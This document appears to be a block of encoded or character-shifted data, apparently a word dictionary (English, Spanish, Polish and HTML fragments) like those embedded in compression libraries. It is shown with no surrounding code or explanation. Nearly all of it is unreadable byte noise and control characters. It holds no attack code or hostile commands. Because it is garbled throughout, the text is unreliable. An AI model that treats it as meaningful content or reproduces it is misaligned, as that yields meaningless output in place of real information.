:::tbqpobgz`bqp*8#~sks<kfoowbootklnyk9\t),\x0e\t#233kboo-\t\tB4s{8svpk`kbw3s{8`qft),?,kbpk46s{eobwqbqf#%%#wfoo`bnslmwlobjgnjppphjswfmwejmfnbofdfwpsolw733/\x0e\t\x0e\t`lloeffw-sks?aq=fqj`nlpwdvjgafoogfp`kbjqnbwkbwln,jnd% ;1ov`h`fmw3338wjmzdlmfkwnopfoogqvdEQFFmlgfmj`h<jg>olpfmvooubpwtjmgQPP#tfbqqfozaffmpbnfgvhfmbpb`bsftjpkdvoeW109kjwppolwdbwfhj`haovqwkfz26s{$$*8*8!=npjftjmpajqgplqwafwbpffhW2;9lqgpwqffnboo53s{ebqn\x0elupalzpX3^-$*8!SLPWafbqhjgp*8~~nbqzwfmg+VH*rvbgyk9\n.pjy....sqls$*8\x0eojewW2:9uj`fbmgzgfaw=QPPsllomf`haoltW259gllqfuboW249ofwpebjolqbosloomlub`lopdfmf#\x0elxplewqlnfwjooqlpp?k0=slvqebgfsjmh?wq=njmj*\x7f"+njmfyk9\x04abqpkfbq33*8njoh#..=jqlmeqfggjphtfmwpljosvwp,ip,klozW119JPAMW139bgbnpffp?k1=iplm$/#$`lmwW129#QPPollsbpjbnllm?,s=plvoOJMFelqw`bqwW279?k2=;3s{"..?:s{8W379njhf975Ymj`fjm`kZlqhqj`fyk9\b$**8svqfnbdfsbqbwlmfalmg904Y\\le\\$^*8333/yk9\vwbmhzbqgaltoavpk965YIbub03s{\t\x7f~\t&@0&907YifeeF[SJ`bpkujpbdloepmltyk9\x05rvfq-`pppj`hnfbwnjm-ajmggfookjqfsj`pqfmw905YKWWS.132elwltloeFMG#{al{967YALGZgj`h8\t~\tf{jw906Yubqpafbw$~*8gjfw:::8bmmf~~?,Xj^-Obmdhn.^tjqfwlzpbggppfbobof{8\t\n~f`klmjmf-lqd336*wlmziftppbmgofdpqlle333*#133tjmfdfbqgldpallwdbqz`vwpwzofwfnswjlm-{no`l`hdbmd\'+$-63s{Sk-Gnjp`bobmolbmgfphnjofqzbmvmj{gjp`*8~\tgvpw`ojs*-\t\t43s{.133GUGp4^=?wbsfgfnlj((*tbdffvqlskjolswpklofEBRpbpjm.15WobapsfwpVQO#avoh`llh8~\x0e\tKFBGX3^*baaqivbm+2:;ofpkwtjm?,j=plmzdvzpev`hsjsf\x7f.\t"331*mgltX2^8X^8\tOld#pbow\x0e\t\n\nabmdwqjnabwk*x\x0e\t33s{\t~*8hl9\0effpbg=\x0ep9,,#X^8wloosovd+*x\tx\x0e\t#-ip$133sgvboalbw-ISD*8\t~rvlw*8\t\t$*8\t\x0e\t~\x0e1327132613251324132;132:13131312131113101317131613151314131;131:130313021301130013071306130513041320132113221323133:133;133413351336133713301331133213332:::2::;2::42::52::62::72::02::12::22::32:;:2:;;2:;42:;52:;62:;72:;02:;12:;22:;32:4:2:4;2:442:452:462:472:402:412:422:432:5:2:5;2:542:552:562:572:502:512:522:532:6:2:6;2:642:652:662:672:602:612:622:632333231720:73333::::`lnln/Mpfpwffpwbsfqlwlglkb`f`bgbb/]lajfmg/Abbp/Aujgb`bpllwqlelqlplollwqb`vbogjilpjgldqbmwjslwfnbgfafbodlrv/Efpwlmbgbwqfpsl`l`bpbabilwlgbpjmlbdvbsvfpvmlpbmwfgj`fovjpfoobnbzlylmbbnlqsjpllaqb`oj`foolgjlpklqb`bpj<[<\\<Q<\\<R<P=l<\\=l=o=n<\\<Q<Y<S<R<R=n<T<[<Q<R<X<R=n<R<Z<Y<R<Q<T=i<q<\\<Y<Y<]=g<P=g<~=g=m<R<^=g<^<R<q<R<R<]<s<R<W<T<Q<T<L<H<q<Y<p=g=n=g<r<Q<T<P<X<\\<{<\\<x<\\<q=o<r<]=n<Y<t<[<Y<U<Q=o<P<P<N=g=o<Z5m5f4O5j5i4K5i4U5o5h4O5d4]4C5f4K5m5e5k5d5h5i5h5o4K5d5h5k4D4_4K5h4I5j5k5f4O5f5n4C5k5h4G5i4D5k5h5d5h5f4D5h4K5f4D5o4X5f4K5i4O5i5j4F4D5f5h5j4A4D5k5i5i4X5d4Xejqpwujgflojdkwtlqognfgjbtkjwf`olpfaob`hqjdkwpnbooallhpsob`fnvpj`ejfoglqgfqsljmwubovfofufowbaofalbqgklvpfdqlvstlqhpzfbqppwbwfwlgbztbwfqpwbqwpwzofgfbwksltfqsklmfmjdkwfqqlqjmsvwbalvwwfqnpwjwofwllopfufmwol`bowjnfpobqdftlqgpdbnfppklqwpsb`fel`vp`ofbqnlgfoaol`hdvjgfqbgjlpkbqftlnfmbdbjmnlmfzjnbdfmbnfpzlvmdojmfpobwfq`lolqdqffmeqlmw%bns8tbw`kelq`fsqj`fqvofpafdjmbewfqujpjwjppvfbqfbpafoltjmgf{wlwboklvqpobafosqjmwsqfppavjowojmhppsffgpwvgzwqbgfelvmgpfmpfvmgfqpkltmelqnpqbmdfbggfgpwjoonlufgwbhfmbalufeobpkej{fglewfmlwkfqujftp`kf`hofdboqjufqjwfnprvj`hpkbsfkvnbmf{jpwdljmdnlujfwkjqgabpj`sfb`fpwbdftjgwkoldjmjgfbptqlwfsbdfpvpfqpgqjufpwlqfaqfbhplvwkulj`fpjwfpnlmwktkfqfavjogtkj`kfbqwkelqvnwkqffpslqwsbqwz@oj`holtfqojufp`obppobzfqfmwqzpwlqzvpbdfplvmg`lvqwzlvq#ajqwkslsvswzsfpbssozJnbdfafjmdvssfqmlwfpfufqzpkltpnfbmpf{wqbnbw`kwqb`hhmltmfbqozafdbmpvsfqsbsfqmlqwkofbqmdjufmmbnfgfmgfgWfqnpsbqwpDqlvsaqbmgvpjmdtlnbmebopfqfbgzbvgjlwbhfptkjof-`ln,ojufg`bpfpgbjoz`kjogdqfbwivgdfwklpfvmjwpmfufqaqlbg`lbpw`lufqbssofejofp`z`ofp`fmfsobmp`oj`htqjwfrvffmsjf`ffnbjoeqbnflogfqsklwlojnjw`b`kf`jujop`boffmwfqwkfnfwkfqfwlv`kalvmgqlzbobphfgtklofpjm`fpwl`h#mbnfebjwkkfbqwfnswzleefqp`lsfltmfgnjdkwboavnwkjmhaollgbqqbznbilqwqvpw`bmlmvmjlm`lvmwubojgpwlmfPwzofOldjmkbsszl``vqofew9eqfpkrvjwfejonpdqbgfmffgpvqabmejdkwabpjpklufqbvwl8qlvwf-kwnonj{fgejmboZlvq#pojgfwlsj`aqltmbolmfgqbtmpsojwqfb`kQjdkwgbwfpnbq`krvlwfdllgpOjmhpglvawbpzm`wkvnaboolt`kjfezlvwkmlufo23s{8pfqufvmwjokbmgp@kf`hPsb`frvfqzibnfpfrvbowtj`f3/333Pwbqwsbmfoplmdpqlvmgfjdkwpkjewtlqwkslpwpofbgptffhpbuljgwkfpfnjofpsobmfpnbqwboskbsobmwnbqhpqbwfpsobzp`objnpbofpwf{wppwbqptqlmd?,k0=wkjmd-lqd,nvowjkfbqgSltfqpwbmgwlhfmplojg+wkjpaqjmdpkjsppwbeewqjfg`boopevoozeb`wpbdfmwWkjp#,,..=bgnjmfdzswFufmw26s{8Fnbjowqvf!`qlpppsfmwaoldpal{!=mlwfgofbuf`kjmbpjyfpdvfpw?,k7=qlalwkfbuzwqvf/pfufmdqbmg`qjnfpjdmpbtbqfgbm`fskbpf=?"..fm\\VP% 0:8133s{\\mbnfobwjmfmilzbib{-bwjlmpnjwkV-P-#klogpsfwfqjmgjbmbu!=`kbjmp`lqf`lnfpgljmdsqjlqPkbqf2::3pqlnbmojpwpibsbmeboopwqjboltmfqbdqff?,k1=bavpfbofqwlsfqb!.,,T`bqgpkjoopwfbnpSklwlwqvwk`ofbm-sks<pbjmwnfwboolvjpnfbmwsqlleaqjfeqlt!=dfmqfwqv`hollhpUbovfEqbnf-mfw,..=\t?wqz#x\tubq#nbhfp`lpwpsobjmbgvowrvfpwwqbjmobalqkfosp`bvpfnbdj`nlwlqwkfjq163s{ofbpwpwfsp@lvmw`lvogdobpppjgfpevmgpklwfobtbqgnlvwknlufpsbqjpdjufpgvw`kwf{bpeqvjwmvoo/\x7f\x7fX^8wls!=\t?"..SLPW!l`fbm?aq,=eollqpsfbhgfswk#pjyfabmhp`bw`k`kbqw13s{8bojdmgfboptlvog63s{8vqo>!sbqhpnlvpfNlpw#---?,bnlmdaqbjmalgz#mlmf8abpfg`bqqzgqbewqfefqsbdf\\klnf-nfwfqgfobzgqfbnsqlufiljmw?,wq=gqvdp?"..#bsqjojgfboboofmf{b`welqwk`lgfpoldj`Ujft#pffnpaobmhslqwp#+133pbufg\\ojmhdlbopdqbmwdqffhklnfpqjmdpqbwfg03s{8tklpfsbqpf+*8!#Aol`hojmv{ilmfpsj{fo$*8!=*8je+.ofewgbujgklqpfEl`vpqbjpfal{fpWqb`hfnfmw?,fn=abq!=-pq`>wltfqbow>!`baofkfmqz17s{8pfwvsjwbozpkbqsnjmlqwbpwftbmwpwkjp-qfpfwtkffodjqop,`pp,233&8`ovappwveeajaofulwfp#2333hlqfb~*8\x0e\tabmgprvfvf>#x~8;3s{8`hjmdx\x0e\t\n\nbkfbg`ol`hjqjpkojhf#qbwjlpwbwpElqn!zbkll*X3^8Balvwejmgp?,k2=gfavdwbphpVQO#>`foop~*+*821s{8sqjnfwfoopwvqmp3{533-isd!psbjmafb`kwb{fpnj`qlbmdfo..=?,djewppwfuf.ojmhalgz-~*8\t\nnlvmw#+2::EBR?,qldfqeqbmh@obpp1;s{8effgp?k2=?p`lwwwfpwp11s{8gqjmh*#\x7f\x7f#oftjppkboo 30:8#elq#olufgtbpwf33s{8ib9\x0fnpjnlm?elmwqfsoznffwpvmwfq`kfbswjdkwAqbmg*#">#gqfpp`ojspqllnplmhfznlajonbjm-Mbnf#sobwfevmmzwqffp`ln,!2-isdtnlgfsbqbnPWBQWofew#jggfm/#132*8\t~\telqn-ujqvp`kbjqwqbmptlqpwSbdfpjwjlmsbw`k?"..\tl.`b`ejqnpwlvqp/333#bpjbmj((*xbglaf$*X3^jg>23alwk8nfmv#-1-nj-smd!hfujm`lb`k@kjogaqv`f1-isdVQO*(-isd\x7fpvjwfpoj`fkbqqz213!#ptffwwq=\x0e\tmbnf>gjfdlsbdf#ptjpp..=\t\t eee8!=Old-`ln!wqfbwpkffw*#%%#27s{8poffsmwfmwejofgib9\x0fojg>!`Mbnf!tlqpfpklwp.al{.gfowb\t%ow8afbqp97;Y?gbwb.qvqbo?,b=#psfmgabhfqpklsp>#!!8sks!=`wjlm20s{8aqjbmkfoolpjyf>l>&1E#iljmnbzaf?jnd#jnd!=/#eipjnd!#!*X3^NWlsAWzsf!mftozGbmph`yf`kwqbjohmltp?,k6=ebr!=yk.`m23*8\t.2!*8wzsf>aovfpwqvozgbujp-ip$8=\x0e\t?"pwffo#zlv#k1=\x0e\telqn#ifpvp233&#nfmv-\x0e\t\n\x0e\ttbofpqjphpvnfmwggjmda.ojhwfb`kdje!#ufdbpgbmphffpwjpkrjspvlnjplaqfgfpgffmwqfwlglpsvfgfb/]lpfpw/Mwjfmfkbpwblwqlpsbqwfglmgfmvfulkb`fqelqnbnjpnlnfilqnvmglbrv/Ag/Abpp/_olbzvgbef`kbwlgbpwbmwlnfmlpgbwlplwqbppjwjlnv`klbklqbovdbqnbzlqfpwlpklqbpwfmfqbmwfpelwlpfpwbpsb/Apmvfubpbovgelqlpnfgjlrvjfmnfpfpslgfq`kjofpfq/Muf`fpgf`jqilp/Efpwbqufmwbdqvslkf`klfoolpwfmdlbnjdl`lpbpmjufodfmwfnjpnbbjqfpivojlwfnbpkb`jbebulqivmjlojaqfsvmwlavfmlbvwlqbaqjoavfmbwf{wlnbqylpbafqojpwbovfdl`/_nlfmfqlivfdlsfq/Vkbafqfpwlzmvm`bnvifqubolqevfqbojaqldvpwbjdvboulwlp`bplpdv/Absvfglplnlpbujplvpwfggfafmml`kfavp`bebowbfvqlppfqjfgj`kl`vqpl`obuf`bpbpof/_msobylobqdllaqbpujpwbbslzlivmwlwqbwbujpwl`qfbq`bnslkfnlp`jm`l`bqdlsjplplqgfmkb`fm/Mqfbgjp`lsfgql`fq`bsvfgbsbsfonfmlq/Vwjo`obqlilqdf`boofslmfqwbqgfmbgjfnbq`bpjdvffoobppjdol`l`kfnlwlpnbgqf`obpfqfpwlmj/]lrvfgbsbpbqabm`lkjilpujbifsbaol/Epwfujfmfqfjmlgfibqelmgl`bmbomlqwfofwqb`bvpbwlnbqnbmlpovmfpbvwlpujoobufmglsfpbqwjslpwfmdbnbq`loofubsbgqfvmjglubnlpylmbpbnalpabmgbnbqjbbavplnv`kbpvajqqjlibujujqdqbgl`kj`bboo/Ailufmgj`kbfpwbmwbofppbojqpvfolsfplpejmfpoobnbavp`l/Epwboofdbmfdqlsobybkvnlqsbdbqivmwbglaofjpobpalopbab/]lkbaobov`kb/mqfbgj`fmivdbqmlwbpuboofboo/M`bqdbglolqbabilfpw/Edvpwlnfmwfnbqjlejqnb`lpwlej`kbsobwbkldbqbqwfpofzfpbrvfonvpflabpfpsl`lpnjwbg`jfol`kj`lnjfgldbmbqpbmwlfwbsbgfafpsobzbqfgfppjfwf`lqwf`lqfbgvgbpgfpflujfilgfpfbbdvbp%rvlw8glnbjm`lnnlmpwbwvpfufmwpnbpwfqpzpwfnb`wjlmabmmfqqfnlufp`qloovsgbwfdolabonfgjvnejowfqmvnafq`kbmdfqfpvowsvaoj`p`qffm`kllpfmlqnbowqbufojppvfpplvq`fwbqdfwpsqjmdnlgvofnlajofptjw`ksklwlpalqgfqqfdjlmjwpfoepl`jbob`wjuf`lovnmqf`lqgelooltwjwof=fjwkfqofmdwkebnjozeqjfmgobzlvwbvwklq`qfbwfqfujftpvnnfqpfqufqsobzfgsobzfqf{sbmgsloj`zelqnbwglvaofsljmwppfqjfpsfqplmojujmdgfpjdmnlmwkpelq`fpvmjrvftfjdkwsflsoffmfqdzmbwvqfpfbq`kejdvqfkbujmd`vpwlnleepfwofwwfqtjmgltpvanjwqfmgfqdqlvspvsolbgkfbowknfwklgujgflpp`klloevwvqfpkbgltgfabwfubovfpLaif`wlwkfqpqjdkwpofbdvf`kqlnfpjnsofmlwj`fpkbqfgfmgjmdpfbplmqfslqwlmojmfprvbqfavwwlmjnbdfpfmbaofnlujmdobwfpwtjmwfqEqbm`fsfqjlgpwqlmdqfsfbwOlmglmgfwbjoelqnfggfnbmgpf`vqfsbppfgwlddofsob`fpgfuj`fpwbwj``jwjfppwqfbnzfooltbwwb`hpwqffweojdkwkjggfmjmel!=lsfmfgvpfevouboofz`bvpfpofbgfqpf`qfwpf`lmggbnbdfpslqwpf{`fswqbwjmdpjdmfgwkjmdpfeef`wejfogppwbwfpleej`fujpvbofgjwlqulovnfQfslqwnvpfvnnlujfpsbqfmwb``fppnlpwoznlwkfq!#jg>!nbqhfwdqlvmg`kbm`fpvqufzafelqfpznalonlnfmwpsff`knlwjlmjmpjgfnbwwfq@fmwfqlaif`wf{jpwpnjggofFvqlsfdqltwkofdb`znbmmfqfmlvdk`bqffqbmptfqlqjdjmslqwbo`ojfmwpfof`wqbmgln`olpfgwlsj`p`lnjmdebwkfqlswjlmpjnsozqbjpfgfp`bsf`klpfm`kvq`kgfejmfqfbplm`lqmfqlvwsvwnfnlqzjeqbnfsloj`fnlgfopMvnafqgvqjmdleefqppwzofphjoofgojpwfg`boofgpjoufqnbqdjmgfofwfafwwfqaqltpfojnjwpDolabopjmdoftjgdfw`fmwfqavgdfwmltqbs`qfgjw`objnpfmdjmfpbefwz`klj`fpsjqjw.pwzofpsqfbgnbhjmdmffgfgqvppjbsofbpff{wfmwP`qjswaqlhfmbooltp`kbqdfgjujgfeb`wlqnfnafq.abpfgwkflqz`lmejdbqlvmgtlqhfgkfosfg@kvq`kjnsb`wpklvogbotbzpoldl!#alwwlnojpw!=*xubq#sqfej{lqbmdfKfbgfq-svpk+`lvsofdbqgfmaqjgdfobvm`kQfujftwbhjmdujpjlmojwwofgbwjmdAvwwlmafbvwzwkfnfpelqdlwPfbq`kbm`klqbonlpwolbgfg@kbmdfqfwvqmpwqjmdqfolbgNlajofjm`lnfpvssozPlvq`flqgfqpujftfg%maps8`lvqpfBalvw#jpobmg?kwno#`llhjfmbnf>!bnbylmnlgfqmbguj`fjm?,b=9#Wkf#gjboldklvpfpAFDJM#Nf{j`lpwbqwp`fmwqfkfjdkwbggjmdJpobmgbppfwpFnsjqfP`kllofeelqwgjqf`wmfbqoznbmvboPfof`w-\t\tLmfiljmfgnfmv!=SkjojsbtbqgpkbmgofjnslqwLeej`fqfdbqgphjoopmbwjlmPslqwpgfdqfftffhoz#+f-d-afkjmggl`wlqolddfgvmjwfg?,a=?,afdjmpsobmwpbppjpwbqwjpwjppvfg033s{\x7f`bmbgbbdfm`zp`kfnfqfnbjmAqbyjopbnsofoldl!=afzlmg.p`bofb``fswpfqufgnbqjmfEllwfq`bnfqb?,k2=\t\\elqn!ofbufppwqfpp!#,=\x0e\t-dje!#lmolbgolbgfqL{elqgpjpwfqpvqujuojpwfmefnbofGfpjdmpjyf>!bssfbowf{w!=ofufopwkbmhpkjdkfqelq`fgbmjnbobmzlmfBeqj`bbdqffgqf`fmwSflsof?aq#,=tlmgfqsqj`fpwvqmfg\x7f\x7f#x~8nbjm!=jmojmfpvmgbztqbs!=ebjofg`fmpvpnjmvwfafb`lmrvlwfp263s{\x7ffpwbwfqfnlwffnbjo!ojmhfgqjdkw8pjdmboelqnbo2-kwnopjdmvssqjm`feolbw9-smd!#elqvn-B``fppsbsfqpplvmgpf{wfmgKfjdkwpojgfqVWE.;!%bns8#Afelqf-#TjwkpwvgjlltmfqpnbmbdfsqlejwiRvfqzbmmvbosbqbnpalvdkwebnlvpdlldofolmdfqj((*#xjpqbfopbzjmdgf`jgfklnf!=kfbgfqfmpvqfaqbm`ksjf`fpaol`h8pwbwfgwls!=?qb`jmdqfpjyf..%dw8sb`jwzpf{vboavqfbv-isd!#23/333lawbjmwjwofpbnlvmw/#Jm`-`lnfgznfmv!#ozqj`pwlgbz-jmgffg`lvmwz\\oldl-EbnjozollhfgNbqhfwopf#jeSobzfqwvqhfz*8ubq#elqfpwdjujmdfqqlqpGlnbjm~fopfxjmpfqwAold?,ellwfqoldjm-ebpwfqbdfmwp?algz#23s{#3sqbdnbeqjgbzivmjlqgloobqsob`fg`lufqpsovdjm6/333#sbdf!=alpwlm-wfpw+bubwbqwfpwfg\\`lvmwelqvnpp`kfnbjmgf{/ejoofgpkbqfpqfbgfqbofqw+bssfbqPvanjwojmf!=algz!=\t)#WkfWklvdkpffjmdifqpfzMftp?,ufqjezf{sfqwjmivqztjgwk>@llhjfPWBQW#b`qlpp\\jnbdfwkqfbgmbwjufsl`hfwal{!=\tPzpwfn#Gbujg`bm`fqwbaofpsqlufgBsqjo#qfboozgqjufqjwfn!=nlqf!=albqgp`lolqp`bnsvpejqpw#\x7f\x7f#X^8nfgjb-dvjwbqejmjpktjgwk9pkltfgLwkfq#-sks!#bppvnfobzfqptjoplmpwlqfpqfojfeptfgfm@vpwlnfbpjoz#zlvq#Pwqjmd\t\tTkjowbzolq`ofbq9qfplqweqfm`kwklvdk!*#(#!?algz=avzjmdaqbmgpNfnafqmbnf!=lssjmdpf`wlq6s{8!=upsb`fslpwfqnbilq#`leeffnbqwjmnbwvqfkbssfm?,mbu=hbmpbpojmh!=Jnbdfp>ebopftkjof#kpsb`f3%bns8#\t\tJm##sltfqSlophj.`lolqilqgbmAlwwlnPwbqw#.`lvmw1-kwnomftp!=32-isdLmojmf.qjdkwnjoofqpfmjlqJPAM#33/333#dvjgfpubovf*f`wjlmqfsbjq-{no!##qjdkwp-kwno.aol`hqfdF{s9klufqtjwkjmujqdjmsklmfp?,wq=\x0evpjmd#\t\nubq#=$*8\t\n?,wg=\t?,wq=\tabkbpbaqbpjodbofdlnbdzbqslophjpqsphj4]4C5d\bTA\nzk\vBl\bQ\x7f\vUm\x05Gx\bSM\nmC\bTA\twQ\nd}\bW@\bTl\bTF\ti@\tcT\vBM\v|j\x04BV\tqw\tcC\bWI\npa\tfM\n{Z\x05{X\bTF\bVV\bVK\t\x7fm\x04kF\t[]\bPm\bTv\nsI\vpg\t[I\bQp\x04mx\v_W\n^M\npe\vQ}\vGu\nel\npe\x04Ch\x04BV\bTA\tSo\nzk\vGL\vxD\nd[\x05Jz\x05MY\bQp\x04li\nfl\npC\x05{B\x05Nt\vwT\ti_\bTg\x04QQ\n|p\vXN\bQS\vxD\x04QC\bWZ\tpD\vVS\bTW\x05Nt\x04Yh\nzu\x04Kj\x05N}\twr\tHa\n_D\tj`\vQ}\vWp\nxZ\x04{c\tji\tBU\nbD\x04a|\tTn\tpV\nZd\nmC\vEV\x05{X\tc}\tTo\bWl\bUd\tIQ\tcg\vxs\nXW\twR\vek\tc}\t]y\tJn\nrp\neg\npV\nz\\\x05{W\npl\nz\\\nzU\tPc\t`{\bV@\nc|\bRw\ti_\bVb\nwX\tHv\x04Su\bTF\v_W\vWs\vsI\x05m\x7f\nTT\ndc\tUS\t}f\tiZ\bWz\tc}\x04MD\tBe\tiD\v@@\bTl\bPv\t}t\x04Sw\x04M`\vnU\tkW\ved\nqo\vxY\tA|\bTz\vy`\x04BR\x04BM\tia\x04XU\nyu\x04n^\tfL\tiI\nXW\tfD\bWz\bW@\tyj\t\x7fm\tav\tBN\vb\\\tpD\bTf\nY[\tJn\bQy\t[^\vWc\vyu\x04Dl\x04CJ\vWj\vHR\t`V\vuW\tQy\np@\vGu\x05pl\x04Jm\bW[\nLP\nxC\n`m\twQ\x05ui\x05\x7fR\nbI\twQ\tBZ\tWV\x04BR\npg\tcg\x05ti\x04CW\n_y\tRg\bQa\vQB\vWc\nYb\x05le\ngE\x04Su\nL[\tQ\x7f\tea\tdj\v]W\nb~\x04M`\twL\bTV\bVH\nt\x7f\npl\t|b\x05s_\bU|\bTa\x04oQ\x05lv\x04Sk\x04M`\bTv\vK}\nfl\tcC\x04oQ\x04BR\tHk\t|d\bQp\tHK\tBZ\vHR\bPv\vLx\vEZ\bT\x7f\bTv\tiD\x05oD\x05MU\vwB\x04Su\x05k`\x04St\ntC\tPl\tKg\noi\tjY\vxY\x04h}\nzk\bWZ\t\x7fm\ve`\tTB\tfE\nzk\t`z\x04Yh\nV|\tHK\tAJ\tAJ\bUL\tp\\\tql\nYc\x04Kd\nfy\x04Yh\t[I\vDg\x04Jm\n]n\nlb\bUd\n{Z\tlu\tfs\x04oQ\bTW\x04Jm\vwB\tea\x04Yh\x04BC\tsb\tTn\nzU\n_y\vxY\tQ]\ngw\x04mt\tO\\\ntb\bWW\bQy\tmI\tV[\ny\\\naB\vRb\twQ\n]Q\x04QJ\bWg\vWa\bQj\ntC\bVH\nYm\vxs\bVK\nel\bWI\vxY\x04Cq\ntR\vHV\bTl\bVw\tay\bQa\bVV\t}t\tdj\nr|\tp\\\twR\n{i\nTT\t[I\ti[\tAJ\vxs\v_W\td{\vQ}\tcg\tTz\tA|\tCj\vLm\x05N}\x05m\x7f\nbK\tdZ\tp\\\t`V\tsV\np@\tiD\twQ\vQ}\bTf\x05ka\x04Jm\v@@\bV`\tzp\n@N\x04Sw\tiI\tcg\noi\x04Su\bVw\x04lo\x04Cy\tc}\vb\\\tsU\x04BA\bWI\bTf\nxS\tVp\nd|\bTV\vbC\tNo\x05Ju\nTC\t|`\n{Z\tD]\bU|\tc}\x05lm\bTl\tBv\tPl\tc}\bQp\t\x7fm\nLk\tkj\n@N\x04Sb\x04KO\tj_\tp\\\nzU\bTl\bTg\bWI\tcf\x04XO\bWW\ndz\x04li\tBN\nd[\bWO\x04MD\vKC\tdj\tI_\bVV\ny\\\vLm\x05xl\txB\tkV\vb\\\vJW\vVS\tVx\vxD\td{\x04MD\bTa\t|`\vPz\x04R}\vWs\x04BM\nsI\x04CN\bTa\x04Jm\npe\ti_\npV\nrh\tRd\tHv\n~A\nxR\vWh\vWk\nxS\vAz\vwX\nbI\x04oQ\tfw\nqI\nV|\nun\x05z\x7f\vpg\td\\\voA\x05{D\ti_\x05xB\bT\x7f\t`V\x05qr\tTT\x04g]\x04CA\vuR\tVJ\tT`\npw\vRb\tI_\nCx\x04Ro\vsI\x04Cj\x04Kh\tBv\tWV\x04BB\x05oD\x05{D\nhc\x04Km\v^R\tQE\n{I\np@\nc|\x05Gt\tc}\x04Dl\nzU\x05qN\tsV\x05k}\tHh\v|j\nqo\x05u|\tQ]\vek\x05\x7fZ\x04M`\x04St\npe\tdj\bVG\veE\t\x7fm\vWc\x04|I\n[W\tfL\bT\x7f\tBZ\x04Su\vKa\x04Cq\x05Nt\x04Y[\nqI\bTv\tfM\ti@\t}f\x04B\\\tQy\vBl\bWg\x04XD\x05kc\vx[\bVV\tQ]\t\x7fa\tPy\vxD\nfI\t}f\x05oD\tdj\tSG\x05ls\t~D\x04CN\n{Z\t\\v\n_D\nhc\vx_\x04C[\tAJ\nLM\tVx\x04CI\tbj\tc^\tcF\ntC\x04Sx\twr\x04XA\bU\\\t|a\vK\\\bTV\bVj\nd|\tfs\x04CX\ntb\bRw\tVx\tAE\tA|\bT\x7f\x05Nt\vDg\tVc\bTl\x04d@\npo\t\x7fM\tcF\npe\tiZ\tBo\bSq\nfH\x04l`\bTx\bWf\tHE\vF{\tcO\tfD\nlm\vfZ\nlm\veU\tdG\x04BH\bTV\tSi\x05MW\nwX\nz\\\t\\c\x04CX\nd}\tl}\bQp\bTV\tF~\bQ\x7f\t`i\ng@\x05nO\bUd\bTl\nL[\twQ\tji\ntC\t|J\nLU\naB\vxY\x04Kj\tAJ\x05uN\ti[\npe\x04Sk\vDg\vx]\bVb\bVV\nea\tkV\nqI\bTa\x04Sk\nAO\tpD\ntb\nts\nyi\bVg\ti_\v_W\nLk\x05Nt\tyj\tfM\x04R\x7f\tiI\bTl\vwX\tsV\vMl\nyu\tAJ\bVj\x04KO\tWV\vA}\vW\x7f\nrp\tiD\v|o\x05lv\vsI\x04BM\td~\tCU\bVb\x04eV\npC\vwT\tj`\tc}\vxs\vps\vvh\tWV\vGg\vAe\vVK\v]W\trg\vWc\x05F`\tBr\vb\\\tdZ\bQp\nqI\x04kF\nLk\vAR\bWI\bTg\tbs\tdw\n{L\n_y\tiZ\bTA\tlg\bVV\bTl\tdk\n`k\ta{\ti_\x05{A\x05wj\twN\v@@\bTe\ti_\n_D\twL\nAH\viK\vek\n[]\tp_\tyj\bTv\tUS\t[r\n{I\nps\x05Gt\vVK\npl\x04S}\vWP\t|d\x04MD\vHV\bT\x7f\x04R}\x04M`\bTV\bVH\x05lv\x04Ch\bW[\x04Ke\tR{\v^R\tab\tBZ\tVA\tB`\nd|\nhs\x04Ke\tBe\x04Oi\tR{\td\\\x05nB\bWZ\tdZ\tVJ\x05Os\t\x7fm\x04uQ\vhZ\x04Q@\x04QQ\nfI\bW[\x04B\\\x04li\nzU\nMd\x04M`\nxS\bVV\n\\}\vxD\t\x7fm\bTp\x04IS\nc|\tkV\x05i~\tV{\vhZ\t|b\bWt\n@R\voA\vnU\bWI\tea\tB`\tiD\tc}\tTz\x04BR\vQB\x05Nj\tCP\t[I\bTv\t`W\x05uN\vpg\vpg\vWc\tiT\tbs\twL\tU_\tc\\\t|h\vKa\tNr\tfL\nq|\nzu\nz\\\tNr\bUg\t|b\x04m`\bTv\nyd\nrp\bWf\tUX\x04BV\nzk\nd}\twQ\t}f\x04Ce\ved\bTW\bSB\nxU\tcn\bTb\ne\x7f\ta\\\tSG\bU|\npV\nN\\\x04Kn\vnU\tAt\tpD\v^R\vIr\x04b[\tR{\tdE\vxD\vWK\vWA\bQL\bW@\x04Su\bUd\nDM\tPc\x04CA\x04Dl\x04oQ\tHs\x05wi\x04ub\n\x7fa\bQp\x05Ob\nLP\bTl\x04Y[\vK}\tAJ\bQ\x7f\x04n^\vsA\bSM\nqM\bWZ\n^W\vz{\x04S|\tfD\bVK\bTv\bPv\x04BB\tCP\x04dF\tid\vxs\x04mx\vws\tcC\ntC\tyc\x05M`\vW\x7f\nrh\bQp\vxD\x04\\o\nsI\x04_k\nzu\x04kF\tfD\x04Xs\x04XO\tjp\bTv\x04BS\x05{B\tBr\nzQ\nbI\tc{\x04BD\x04BV\x05nO\bTF\tca\x05Jd\tfL\tPV\tI_\nlK\x04`o\twX\npa\tgu\bP}\x05{^\bWf\n{I\tBN\npa\x04Kl\vpg\tcn\tfL\vvh\x04Cq\bTl\vnU\bSq\x04Cm\twR\bUJ\npe\nyd\nYg\x04Cy\vKW\tfD\nea\x04oQ\tj_\tBv\x04nM\vID\bTa\nzA\x05pl\n]n\bTa\tR{\tfr\n_y\bUg\x05{X\x05kk\vxD\x04|I\x05xl\nfy\x04Ce\vwB\nLk\vd]\noi\n}h\tQ]\npe\bVw\x04Hk\x04OQ\nzk\tAJ\npV\bPv\ny\\\tA{\x04Oi\bSB\x04XA\veE\tjp\nq}\tiD\x05qN\v^R\t\x7fm\tiZ\tBr\bVg\noi\n\\X\tU_\nc|\vHV\bTf\tTn\x04\\N\x04\\N\nuB\x05lv\nyu\tTd\bTf\bPL\v]W\tdG\nA`\nw^\ngI\npe\tdw\nz\\\x05ia\bWZ\tcF\x04Jm\n{Z\bWO\x04_k\x04Df\x04RR\td\\\bVV\vxs\x04BN\x05ti\x04lm\tTd\t]y\vHV\tSo\v|j\x04XX\tA|\vZ^\vGu\bTW\x05M`\x04kF\vhZ\vVK\tdG\vBl\tay\nxU\x05qE\x05nO\bVw\nqI\x04CX\ne\x7f\tPl\bWO\vLm\tdL\x05uH\x04Cm\tdT\x04fn\vwB\x05ka\vnU\n@M\nyT\tHv\t\\}\x04Kh\td~\x04Yh\x05k}\neR\td\\\bWI\t|b\tHK\tiD\bTW\x05MY\npl\bQ_\twr\vAx\tHE\bTg\bSq\x05vp\vb\\\bWO\nOl\nsI\